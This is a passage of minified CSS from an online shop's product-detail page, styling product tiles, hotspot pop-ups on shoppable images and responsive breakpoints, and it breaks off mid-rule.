.product-tile,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.popup-hideMobile--true .product-tile,.link-dot:active.popup-hideMobile--true .product-tile,.link-dot:hover.popup-hideMobile--true .product-tile,.product-tile-dot.active.popup-hideMobile--true .product-tile,.product-tile-dot:active.popup-hideMobile--true .product-tile,.product-tile-dot:hover.popup-hideMobile--true .product-tile{display:none!important}.link-dot.active.popup-hideMobile--false .product-tile,.link-dot:active.popup-hideMobile--false .product-tile,.link-dot:hover.popup-hideMobile--false .product-tile,.product-tile-dot.active.popup-hideMobile--false .product-tile,.product-tile-dot:active.popup-hideMobile--false .product-tile,.product-tile-dot:hover.popup-hideMobile--false .product-tile{display:block!important}.link-dot .product-tile,.product-tile-dot .product-tile{display:none!important;position:absolute!important}.link-dot .product-tile__img,.product-tile-dot .product-tile__img{display:none}.link-dot .product-tile__info-wrapper,.product-tile-dot .product-tile__info-wrapper{margin:0}.link-dot .product-tile__name-link,.product-tile-dot .product-tile__name-link{padding:0!important;max-width:17rem}.link-dot .product-tile__name-link::after,.product-tile-dot .product-tile__name-link::after{content:'';width:10rem;height:5rem;position:absolute;right:0;bottom:0}.link-dot .product-tile__info,.product-tile-dot .product-tile__info{padding:2rem;border-radius:.5rem;border-bottom-left-radius:0;z-index:1}.link-dot .product-tile__info::after,.product-tile-dot .product-tile__info::after{content:'';position:absolute;right:2.5rem;bottom:2.5rem;border:solid #5e5e5e;border-width:0 .2rem .2rem 0;display:inline-block;padding:.6rem;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);pointer-events:none}.link-dot .product-tile__info{padding:2rem 5rem 2rem 2rem}.link-dot .product-tile__info::after{right:2.5rem;bottom:2.5rem}.stock-alert-fields .parent-el-error .stock-alert-email{background-color:#ffe1e2}.stock-alert-fields .error{color:#cd110e}@media only screen and (min-width:768px){.pdpimage__item--video{z-index:1}.colour-swatching-wrapper{order:0}.list--lastVisited .tiles-container .tile{width:25%}.pdp-main__media{position:sticky!important;top:5rem;z-index:5;margin-bottom:0;max-width:calc(100% - 245px)}.active-banner-strip~.main .pdp-main__media{top:8.2rem}.pdp-main__breadcrumb{width:calc(100vw - 40px)}.pdp-main__recommendation{padding-bottom:5rem;border-top:1px solid #e8e8e8}.pdp-main__details{margin-top:7.6rem;max-width:24.5rem}.pdp-main__details--top-pad{height:4.9rem;background-color:#fff;z-index:2;border-bottom:.1rem solid #f5f5f5}.pdp-main__back-link{padding:1.5rem 0}.pdp-main__atc{margin:0}.pdp-main__img-container{height:92vh!important}.pdp-main__acc-item .reviews-mini__item{padding:2rem 0!important;width:100%}.pdp-main .add-to-cart__sticky-panel{max-width:28.6rem}.pdp-main__more-info__acc-rating{margin-left:initial}.link-dot.active.popup-hideTablet--true .product-tile,.link-dot:active.popup-hideTablet--true .product-tile,.link-dot:hover.popup-hideTablet--true .product-tile,.product-tile-dot.active.popup-hideTablet--true .product-tile,.product-tile-dot:active.popup-hideTablet--true .product-tile,.product-tile-dot:hover.popup-hideTablet--true .product-tile{display:none!important}.link-dot.active.popup-hideTablet--false .product-tile,.link-dot:active.popup-hideTablet--false .product-tile,.link-dot:hover.popup-hideTablet--false .product-tile,.product-tile-dot.active.popup-hideTablet--false .product-tile,.product-tile-dot:active.popup-hideTablet--false .product-tile,.product-tile-dot:hover.popup-hideTablet--false .product-tile{display:block!important}.link-dot.active.tabletSettingReversed--true .product-tile,.link-dot:active.tabletSettingReversed--true .product-tile,.link-dot:hover.tabletSettingReversed--true .product-tile,.product-tile-dot.active.tabletSettingReversed--true .product-tile,.product-tile-dot:active.tabletSettingReversed--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.tabletSettingReversed--true .product-tile__info,.link-dot:active.tabletSettingReversed--true .product-tile__info,.link-dot:hover.tabletSettingReversed--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.tabletSettingReversed--true .hover-helper,.link-dot:active.tabletSettingReversed--true .hover-helper,.link-dot:hover.tabletSettingReversed--true .hover-helper,.product-tile-dot.active.tabletSettingReversed--true .hover-helper,.product-tile-dot:active.tabletSettingReversed--true .hover-helper,.product-tile-dot:hover.tabletSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile{bottom:auto}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.tabletSettingReversed--false .product-tile,.link-dot:active.tabletSettingReversed--false .product-tile,.link-dot:hover.tabletSettingReversed--false .product-tile,.product-tile-dot.active.tabletSettingReversed--false .product-tile,.product-tile-dot:active.tabletSettingReversed--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.tabletSettingReversed--false .product-tile__info,.link-dot:active.tabletSettingReversed--false .product-tile__info,.link-dot:hover.tabletSettingReversed--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.tabletSettingReversed--false .hover-helper,.link-dot:active.tabletSettingReversed--false .hover-helper,.link-dot:hover.tabletSettingReversed--false .hover-helper,.product-tile-dot.active.tabletSettingReversed--false .hover-helper,.product-tile-dot:active.tabletSettingReversed--false .hover-helper,.product-tile-dot:hover.tabletSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile{bottom:auto}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}.pdpsmallimage__wrap .slick-next{top:-.4rem}.pdpimage__item--badge+.pdpimage__item--video{height:100%}}@media only screen and (min-width:1024px){.pdp-main__media{max-width:calc(100% - 41.8rem)}.pdp-main__breadcrumb{width:calc(100vw - 80px);max-width:165rem}.quickview .pdp-main__details{padding:0}.pdp-main__slot--accordion{display:block}.pdp-main__slot--speak{padding:3rem 0}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{left:-4.5rem;background-size:100%}.pdp-main__heading-slot{font-size:18px;font-size:1.8rem}.pdp-main__thumbnail-image{background-size:10rem 13.3rem}.pdp-main__thumbnails-container{width:10rem!important}.pdp-main__details{max-width:41.8rem}.pdp-main .add-to-cart__sticky-panel{width:49.8rem;max-width:none;right:initial!important;margin-left:-4rem}.pdp-main__quantity .price{font-size:2rem;font-weight:500}.pdp-main__quantity-label .label,.pdp-main__quantity-trousers .label{font-size:2rem}.pdp-main__quantity-select{width:5.5rem}.pdp-main__quantity-select .js-select2.select2-selection--quantity{font-size:2rem;font-weight:500}.pdp-main__name{font-size:2.4rem}.pdp-main__more-info__acc-rating{margin-left:auto}.cs-popup{max-width:66rem!important;min-width:66rem!important}.colour-swatching .colourSwitch:hover{padding:.3rem;border:1px solid #373737}.colour-swatching .colourSwitch:hover:after{content:' ';display:block;position:relative;top:-.4rem;left:-.4rem;border:2px solid #f5f5f5;width:3.6rem;height:3.6rem}.link-dot:active::after,.link-dot:hover::after,.product-tile-dot:active::after,.product-tile-dot:hover::after{height:3.5rem;width:3.5rem}.link-dot.active.popup-hideDesktop--true .product-tile,.link-dot:active.popup-hideDesktop--true .product-tile,.link-dot:hover.popup-hideDesktop--true .product-tile,.product-tile-dot.active.popup-hideDesktop--true .product-tile,.product-tile-dot:active.popup-hideDesktop--true .product-tile,.product-tile-dot:hover.popup-hideDesktop--true .product-tile{display:none!important}.link-dot.active.popup-hideDesktop--false .product-tile,.link-dot:active.popup-hideDesktop--false .product-tile,.link-dot:hover.popup-hideDesktop--false .product-tile,.product-tile-dot.active.popup-hideDesktop--false .product-tile,.product-tile-dot:active.popup-hideDesktop--false .product-tile,.product-tile-dot:hover.popup-hideDesktop--false .product-tile{display:block!important}.link-dot.active.dektopSettingReversed--true .product-tile,.link-dot:active.dektopSettingReversed--true .product-tile,.link-dot:hover.dektopSettingReversed--true .product-tile,.product-tile-dot.active.dektopSettingReversed--true .product-tile,.product-tile-dot:active.dektopSettingReversed--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.dektopSettingReversed--true .product-tile__info,.link-dot:active.dektopSettingReversed--true .product-tile__info,.link-dot:hover.dektopSettingReversed--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.dektopSettingReversed--true .hover-helper,.link-dot:active.dektopSettingReversed--true .hover-helper,.link-dot:hover.dektopSettingReversed--true .hover-helper,.product-tile-dot.active.dektopSettingReversed--true .hover-helper,.product-tile-dot:active.dektopSettingReversed--true .hover-helper,.product-tile-dot:hover.dektopSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopSettingReversed--false .product-tile,.link-dot:active.dektopSettingReversed--false .product-tile,.link-dot:hover.dektopSettingReversed--false .product-tile,.product-tile-dot.active.dektopSettingReversed--false .product-tile,.product-tile-dot:active.dektopSettingReversed--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.dektopSettingReversed--false .product-tile__info,.link-dot:active.dektopSettingReversed--false .product-tile__info,.link-dot:hover.dektopSettingReversed--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.dektopSettingReversed--false .hover-helper,.link-dot:active.dektopSettingReversed--false .hover-helper,.link-dot:hover.dektopSettingReversed--false .hover-helper,.product-tile-dot.active.dektopSettingReversed--false .hover-helper,.product-tile-dot:active.dektopSettingReversed--false .hover-helper,.product-tile-dot:hover.dektopSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media only screen and (min-width:1366px){.pdpimage__large img{max-width:100%}.pdpimage__wrap{width:100%}.pdpsmallimage__wrap+.pdpimage__wrap{width:calc(100% - 170px)!important}.link-dot.active.popup-hideDesktopXl--true .product-tile,.link-dot:active.popup-hideDesktopXl--true .product-tile,.link-dot:hover.popup-hideDesktopXl--true .product-tile,.product-tile-dot.active.popup-hideDesktopXl--true .product-tile,.product-tile-dot:active.popup-hideDesktopXl--true .product-tile,.product-tile-dot:hover.popup-hideDesktopXl--true .product-tile{display:none!important}.link-dot.active.popup-hideDesktopXl--false .product-tile,.link-dot:active.popup-hideDesktopXl--false .product-tile,.link-dot:hover.popup-hideDesktopXl--false .product-tile,.product-tile-dot.active.popup-hideDesktopXl--false .product-tile,.product-tile-dot:active.popup-hideDesktopXl--false .product-tile,.product-tile-dot:hover.popup-hideDesktopXl--false .product-tile{display:block!important}.link-dot.active.dektopXLSettingReversed--true .product-tile,.link-dot:active.dektopXLSettingReversed--true .product-tile,.link-dot:hover.dektopXLSettingReversed--true .product-tile,.product-tile-dot.active.dektopXLSettingReversed--true .product-tile,.product-tile-dot:active.dektopXLSettingReversed--true .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.dektopXLSettingReversed--true .product-tile__info,.link-dot:active.dektopXLSettingReversed--true .product-tile__info,.link-dot:hover.dektopXLSettingReversed--true .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--true .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--true .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.dektopXLSettingReversed--true .hover-helper,.link-dot:active.dektopXLSettingReversed--true .hover-helper,.link-dot:hover.dektopXLSettingReversed--true .hover-helper,.product-tile-dot.active.dektopXLSettingReversed--true .hover-helper,.product-tile-dot:active.dektopXLSettingReversed--true .hover-helper,.product-tile-dot:hover.dektopXLSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopXLSettingReversed--false .product-tile,.link-dot:active.dektopXLSettingReversed--false .product-tile,.link-dot:hover.dektopXLSettingReversed--false .product-tile,.product-tile-dot.active.dektopXLSettingReversed--false .product-tile,.product-tile-dot:active.dektopXLSettingReversed--false .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.dektopXLSettingReversed--false .product-tile__info,.link-dot:active.dektopXLSettingReversed--false .product-tile__info,.link-dot:hover.dektopXLSettingReversed--false .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--false .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--false .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.dektopXLSettingReversed--false .hover-helper,.link-dot:active.dektopXLSettingReversed--false .hover-helper,.link-dot:hover.dektopXLSettingReversed--false .hover-helper,.product-tile-dot.active.dektopXLSettingReversed--false .hover-helper,.product-tile-dot:active.dektopXLSettingReversed--false .hover-helper,.product-tile-dot:hover.dektopXLSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true::after,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true::after,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true::after,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true::after{height:3.5rem;width:3.5rem;transition:all .25s ease}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true .product-tile{display:block!important;position:absolute;width:max-content;bottom:2rem;left:3.8rem;transition:all .25s ease}}@media only screen and (min-width:1024px) and (hover:hover) and (min-width:768px),only screen and (min-width:1024px) and (-ms-high-contrast:active) and (min-width:768px),only screen and (min-width:1024px) and (-ms-high-contrast:none) and (min-width:768px){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideTablet--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideTablet--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--true .product-tile{display:none!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideTablet--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideTablet--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--false .product-tile{display:block!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile{right:3.8rem;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true 